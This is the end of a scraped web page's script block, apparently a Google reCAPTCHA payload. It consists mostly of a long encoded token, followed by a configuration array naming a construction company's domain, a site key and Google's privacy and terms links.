3w5fCgDzCjgDCpsK0w6VHwoYgOVtpHcO+wq7ClBE/w5DCkjZhw6nCjmsbwoYAw49Rw6cGworCm8ObPMOOwpRda1o4w5LDpF7CrMKxQlZxwonDvjoFAcKlLClmRhNJL8OMwp3DocKKIsOcwpXDmj3DqAHCrhgqw5LCvxLDhBnDvMKOdVY/wovDuhnDlHzCtcKsQREOe8K1w6tyLhXDlMK9w7fCgMKsXcOAwrITfiEQQ3XCpgjDjMOaEsOMLD3DrTFRcsKAw49vw6h6wozChsOFwq/[base64]/DqR3CusO+wqoxw4JQwpzCojldwq93w7/CsGPCh8KRw4jDvsOBTMOowotPIzNXw6XCt8O2w5Fuw5LCmMOVMXrDpAPCshbDm8OedcOwwpVtw75awpZLw689wpk9w5jDscKDc8Oawq/Cn8KKY8OoEsKGEMKbBcOJw4nCinE3w68+woB9wpLDgmDDqkjCmAnDtWfDsyjCvxkBVkMJwqXCgxDDp8KtFG0lDBzCq8KMQSLCrxXDuAnCtsKrw4fCqcKICGjClxcKwpYUw4BjwpQ/wop5S8KgDGdKXWLCjsKAwrRgw5QgVMORwoRlwqXDt2XCnMOwfMKFw4rCjMOqTcKlwojDosOIdcO+U8Klw4/[base64]/wrLCjDTDkAAkwrLDngcdG2cjwo8wwpfDrMOgw4gQw4ZmJcKWKWQULlFueHDDqMK2w7YJw5EZw7jDlsK0a8OfasONCDrCmzLDjcOhXV4aOUd4w4J4Iz7DvMKsVcKcwpfDh3HDjsKNwqPDiMKcwrfDpiDChMKzYVPDmsKawr7DhcKWw4/DisOvEwjChnXDqsOKw7LCkMOWYcOIw5/DrkIbIxoAAsOpckVjE8O0EcOWC1ltwrnCrMO4TMK5X19hwqHDklQSwq0UGMKUwqbCiHFrw40dDcKHw5fCjMOuw6vCrMK3IsKGAhhvAwfCqMOuw7g2wo9jQnMMw7vDplDCh8Ktw43CjMOLwrzCm8OqwpQXf8KrQAHDp0bDkMKEwp5OMMKxEEPCqi/[base64]/fsOhYsKZwodxdHlqVSo9cwBzwq/Dm0QrFDxrw74qw7QQw4XDiR9WTH5kNXrDiMK7w44FSiQFb8OUwr7DqGHDvMOUFzHDhy1ETjJNwoLDvSg2wrIRX2XCnsKpwrXCnBjCrgfDrR9ew7fCg8K/woc3w6hHPnrCjcO/[base64]/DrDYbShQBXAwcecKxwqZowr9FIQVSw5jCqwwcw6rDnEo0wr1FORXCuxcrwprCusKCw60fIWHCkTjDtMK9RcO0wp7DoHkXBsKUwoXCqMK1HWIJwoPCjsOrEMONw4TDtXnDiAwSC8KEwoHDo8KyW8K6wpoNw5A3CW/CrsO7FDRZDjbCpkvDlsKyw7TCicOVw6fCssOLbcKawq/CpQnDjRTCmF0dwrXDn8KeQsK/[base64]/CiCbDhsOMYSzDiVzDpsKywp/CoATCiGvCg8Oqwr1iCg/DsE80wrJYw59Lw4cGAMOUCA9yw5LCmsKCw4HCsyzCkQLCvzrCqWDCizJHdcOwAXFoL8KiwqDDryMowrLCnQnDrcOXDcK7LAXCjcK2w6TCmS7DiAR+w5HClR8tbEdLwoRrE8OqRMKcw6jCm2jCmGrCs8K2RcK/FwJsZTQzw4vDn8K2w73CpRpgRi/DlQEuH8OGbT1ufwPDj3TDiSNTwo0/[base64]/PcKswoxIwqLCl8KafU9jwoMUw7F4wo8Uw4bDnsKwDsKlwqhSSA3Ctkcaw5IJXTIGwr8PwqXDscOrwp7DrcKcw74rw4JFVnXDpMKKwq/DmEXCncK5TsOQw6DCh8KHasKPMsOASynDh8KdYFjDu8KLM8O1ZkHCqcOSUcOMw719ZMKpw7zCgmJzwrQaYBQfwp3DjlLDk8OewqrDmcKPEhhAw7vDkcKZwpDConrCogpawq9TEcOiYsOLwoLCkMKKwp/CpVvCpsK8bsK+OsOUwp3Dnn1mPm1dYMKidMKuEsK3w7bCqsOpw61cw4hjw4/CiFQHw5HDlxjDqUXCsx3CsHQhwqDDm8KIHcOHwoxra0QHwpvDk8KnHXHCmTMWwoE4wrRaLsOGJ1QiQsOpP0fDiUdewooGw5DDhMKsLcOGMMOQwqEvw5DCk8K4YMKxXcKfScKqFlR5wrnCqcKYdg3ChV/Cv8K0XXUdbgUaDTLCo8OzJ8Oew5ZVDcKgw6VGG1zCpyLCsC7Cmn7Cq8KwCBfDuMOhRcKBw6A9c8KuIgjCi8KEKQEIW8KsIC1vw45IU8KfYHTDqcObwrPClD87WMK3fz4lwq0Vwq/[base64]/CnxXDpXZDYMOiw7zCmUTDm8KdWHhLwrhhR2UZw6DDr8Ojwr0rwoU4w5V5wozDiw0rbFjCrmEBa8OIRMKiwr7DuRjCqzTCpiIMUcK0woMpCCfCksOswpzCnwvCjMOTw4jDn1hyAwXDqR3DhcKLwqZ0w4vDsX5uwrzDv24mw5nDnhQ+KsK/ZcKOCMKjwrhOw5zDr8OIKljDjRTDkzHCmRjDsl7DkV/CuwvCtMOxH8KRM8KFHsKDaVfCln5PwrPCnHUuE0gPHgHDjm3DtxjCr8KRU2FswqZqwpldw5vDusOqdF0lw5PCpMK5wo/DkcKbwqzDm8KjfkXCvTweEcKcwrjDrEFUwpFcaU7CuyZow6DClsKJaxzDv8KiacKDw53DtBUdPMOGwqXClx9nNsOYw6g9w5VEw6vDvVfDmnksS8KDw7Yhw69nw6sKeMOxeW/DgMKpw7gvWMKnQsKjJ0nDk8K8KFsOwrwnw63ClMK7dA7CjcOkbcOlfMKnScO7dsK9LsKFwrHCmg8dwr9lesOOGsKUw419w413UsO8TsKgVMO9DMKdw68rDUbCqXXDqsOiwqnDmsOkYsKkw57DncKNw6dgd8K7LcODw5sNwrl/w6BzwoRcw5TDlcOZw5/Dv0VdA8KfGsK7wodiw5LCqMKiw7ATWyFpw6zDuWZpOFnDn30+TcKew7Vjw4zCnj5Ew7nDpB3DmcOJwrHDrsOJw5HCuMOswqFiecKPPQrCucOUQcKfQcKgw6Uvw4LDvG0/wqTDpStxwoXDpExjWCTCjFPDqcKlw7vDtMOTw7VuFyN+w6PCvcO5RsK+w4BIwpfClcO2wr3DncKpKsOew47Cvl8vw7EiW0kRwrkvR8O6bj9Zwrlxw77ClTplwqfCpcKkOXICSVXCiy3Cn8O4worCiMKpwqIWMG5Jw5PCog/CuMOVX20mw5nCusKMw70ENwQsw7vDmlTCsMONwrEvcMOoYMK6wrPCskfCrcO3w5p8wodvXMODw4opEMKkw6XDoMOmwqjCuE/CgcKHwptowrIOwqNgf8Olw75UwrbCsjYkGkrDpsKCwoMHfDUDwobDrxzCgcKEwoMqw6PDmCrDmxw8dkrDmwjDoWMpAUPDkijCmMKMwobCmcKuw5oEWcO/eMOgw5TDsQPCkU/CtxzDgRjDhkjCtcOzw41swrFrw6ZWRCHCqsOowpnDvMKow4PChH3Dj8Kzw59KNwJowp0Bw6cbUkfCpsOFw6tuw4t5MhjDh8KOTcKYTH0Jwq59N2zCgsKtwoLDosOdYk/CngvChMO4ZsODA8KEw5fCpsKxGlhqwpXDuMKRAsK/[base64]/Dih4Aw51ESsKwwovDj8O6SsObGX3CpTpPcRpPEi/[base64]/J8OqDcKxTMKrwpthwpd1RMO4H39ZwpvCmcO0wr7DjTFyeUfClhBXAcKcTkfCgUbDvVLCjcKeXsO6w6jCrcOVfcOhVWLCqsOYwrkrwrFIO8OiwoXDumbClcKvUFJbwqAew67CiBDDvHvCohsmw6BBBzHDvsOTwpTCusONScO6wrfDpRfDihhbWyjCmAkST0xQwo/Cv8Opd8K8w6YNwqrCimnChcKCOUDCicKVw5PChEE5w55uwq3CuE3ClMOOwrUlwrkWDwzDrAPCisKxw4cVw7bCvMKZwpnCpcKEVQYZwr/DhjkyeUvDuMOuT8OCOcO3w6RNSMKnB8ONwqELa19xATFtwoHDt1/CuHsGUsOeaXTClsOVD2bClcKSZsOGw5x/HWHChE5xdWfDr29owqsqwqjDpWQuw5MDAMKPVQ00D8OGwpdTwowWCQhCDcKsw4glacOuTMKXfsKrfzPDpsK+w4pUw6/CjcO6w43DssKDaHvCgcOvG8KkLsKaBUHDsQvDicOIwpnCm8Okw4NFwoDDtMOCw5/CpsKlfiRtC8KbwrdVwo/Cp0B7ZkvDmGEtcsONw6jDt8Oew5IZfMK0YcOSKsK2w77CoRpgN8Ofwo/DnEHDhMKJZgA2w6fDiT4yO8OOUFvDtcKbw6EjwrRnwrDDqjtHw4PDkcOow5bDvEUowrvDisOCIERmwoDDusKycMKYwqh5e0hlw70zwrDDi1kvwqXCoC9yVD/Dry3CoSnDr8KXHsOWwokNLnvCjBzDtQfClRHDvX4nwoZPwoZlw5HClDzDuh/[base64]/wow9woluw57CmsOZw7HCogfCpcK/[base64]/ChCJCf8KXFcO5LVXDvMKPQMOOw4rDsQUROCxMDkx1XSdswrnDty9BNcOSwpDDlsOZw5XDgcOWZ8O6wrDDr8Oow4bCqQ9gbsOcaALClMOww5cAw4fDscOdI8KhOF/CgDzCtjIww7vDjcKwwqN7JWh5N8OtM0HCvMOvwqjDoFlMecOIfi3DnWobw6bCmsKGXBXDpXUFw7XCkwXCuRdxP1PCokoyMS0mH8Ktw7HDvxnDlMKeWkscwqxqw4fCoEsGQ8KmNDLCojIYw6nCrFEFQsOGw6zCri5Xez7Cu8KECmoiVDzCk2l6wrZTw5gUfUBHw64/[base64]/Cm1rDtDgqNsKJHARaPMKACMK7w5fDuMKZUWRdw7fDv8KGwpNBwrTDrMKkVW3DsMKuRjzDr2sXwrYNecKNemllw6QswrVYwrXDrxPCnQw0w4jDp8K2w7ZqBsOdwp/DtsOIwrnDkXXChgtwDjDCi8OoOwcbwp11wpZcw7/DiQlFfMK1Y3xbRVvCosKFwpzDmUdpw4AVA0coABVswp9rVRcWwq0Lw5Q+I0FJwpfDmsKzw7zChcKYwpZgCcOKwqTClsK7ARrDunXCrcOmPcOiV8Olw6jDq8KmeCd/UFLCslgqT8OmVcONNDwFCjYWwrxyw7jCgsKwM2UBAcKcw7fDjsOmNMKnwqrDisKqR2HDqkInw4AaLnhUw6pIwqHDmcOyB8KUaAcQNsKfwoBAOARfYD/[base64]/DqFfClMKOUcKzN8Kpw47Do8OBw69mwoDCkmXCtcKTw5zCt3LCg8OIdsOiUsOCQQ/[base64]/w6FXwozDnQs9w4/CvVFIO8OFZcKrOcOGV8OER17Cth8bw5fCgArCnCpzGcKCw5YLwonDksOuXMO0K3fDrsKuQMKiVMKDwr/DqcOyLwxELsOvw6vCriPCpWQGw4E5UsKRw57Cs8OIGSpEWcOVw7zDrF1IW8Orw47CoULCssOGw7x6XFFHwrvDtV/DqsOIw51iwpLCpsK3wp/ClW5kU1DDg8KfecKMwrXCvMKBwoJrw5bDr8OgbFbDhsKyJTvCo8OCLQ/Cli3ChcOwUx3CnR/DmcKrw616H8OpbMKna8O2EjjDs8OUU8OAQMOoScKcwoLDi8Kjehpww4LCosOoImDCk8OrAcKMMsOswohEwoBcccKNw4vCscOtYsO9LC3Cm1zCncOtwq8Owqxcw5BXw7jCuEXCrGTCjSTCoz/DgsOdCsOUwqnCrMONw7nDmcOcwq/DgEwkCMK4eGvDtl43w5bCkGBWw7hSAFfCvx7Cl37CpcOfVcOgFsKAcMO2aF5/OHQ5wpYtCsKAw73CjyYlw6gMw5bDqcOMasKHw7h2w7DDhjDCgz0fVz3DjlPDtTw+w6xiw6NWRHzDncOXw77CtcK5w5Mkw6fDvcOPw4RGw60BQ8KjDMO8CsKBR8Oxw6PChcOHw5TDlcKxG0A4Djh/wqHDp8K1ClrCrmNlEMKlHsO5w73Cj8K4HcOJUcKOwovDvcKAwqTDkMOLBgVQw71Ow6wcLsOQDsOifsOAw5xtHMKILFXCiELDmMKqwpELUF3CpmHDpMKYYcOfWsO6CcO/w7plGsOpTTQ+YgPDlXTDlMKIw6d4NXnDgTZydg9MaDwDEMOxwqLCscOXUMOES1YDS0fCrcOIeMOyDMKywr4GRMO5w7dvB8OkwrwUKkElZm0IVnk0VMOdalLDtW/Ctgkcw4ADwprChMOdPWAKw7JpS8KwwrrCjcK2w6/[base64]/CujhzIsOeGj/DtcKJZ8Odw7wZwpkqGnrCvMKmCTbDsHlEwq5taMOtwpzCoDvCjcKlw4dMw73DrkcRwrE5wqzDsivDkQfCucKew6DCuinDocKowoTCjcOEwoEfw4zDmypOTW5mwroMW8KmecO9HMOjwqRnfnLCpHHDkyjDssOPDHzDqsKnwqrClH46w6/CssK3AAHDhiVDfcKNO1zDkGtMBkt/KcKlD0MkAGnDk1HDp2fDmcKWwrnDmcOzZcOmHXLDtcKxSnBJEMK3w7xvFDXDnGVOJsKyw6TDmMOuVsKLwovCilTCp8OPw6otw5TDlAjDoMKqw6hkwpRSwrHDhcKiDMKsw6t8wqvDmU/DnxtAw6TDgQHCnAfDvsORKMOSTMO2GkJvwrwIwqIKwpbDriEadC4Fw65ybsKZG3tUwr3Coj0JRxvDr8O2NsOdwoVaw4DChsOsK8Ogw4/DsMKMZQ7Dm8OTPsOEw6TDllBtwpZww7rDoMKve34kw5jCvjMzwobDpWTCkj8vUFXDvcKXw57DqWpjw57DgMOKGhgYwrHDsAp7w6/[base64]/[base64]/DosOIwqJAaBpzwprCsAjCjjBnw7jCiB3DjjVHw6vDgALCqHIMw5rCum/DncOuDcKtWcKiwovDjRjCu8OzF8OUSENEwrXDtTHCosKIwrfDvsKtYsOXw57Dm3wZJ8KnwpjCp8OcccKOwqfDsMOjG8OTwq9Qw68kMXI1AMOaPsKsw4Z+woUFw4NTT2BceDzDhAbDi8K4wqQ0wq0nw5/DvmN9cm7Dj3oHIsOENW9kVsKKGcKOwrvCtcOzw7zDh3lxUsOZwpLDjsO9YT/CpjYKwoPDucOTRcOWL0gyw63DuD0MAAccwrIBwrwFLMO2F8KEPhjDucKZWFDDqcOODF7Ch8OECAZRHjoQWcORw4cQFyp7wo5BGV7ClFYvNQtte0Q8IxPDuMOewrjCpMOrKMO/BmvDojjDl8K8fsKxw5/DrwkMMwt9w4PDhMKdR2vDnsKFwplLX8O0w74RwpfDtiXChcO5bzFNNnY+QMKWH1cMw5XDkCzDq3bCoWPCqcKzw7XCnHZTD0k0wojDt2JHwq9uw4crOMO2QgjDj8K+eMOFwrtfNcO+w6TCo8O1Dg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf9oKIZAAAAALuNm3VCuzv47RyXmjiPQU0_LPbP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://homesofintegrityconstruction.com:80\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Zo89liBGXbIZWM01irq6N/8iUsQAFVYHHNGx9URov7k\\u003d\x22,0,0,null,1,1769031626361,0,0,[229],null,[118,31,140,26,42],\x22RC-EwbDYPxjBd1B7g\x22,null,null,null,null,null,\x220dAFcWeA7WBtjjoShUuX-Z-KdNSbff7gO5HSR1hUrMfnL08hNr1CyL5dDkGUY8TxlV-szcEVgKlOQ1bs7JUd3o_oZyqdpZlS5oUw\x22,1769114426260]");
    </script></body></html>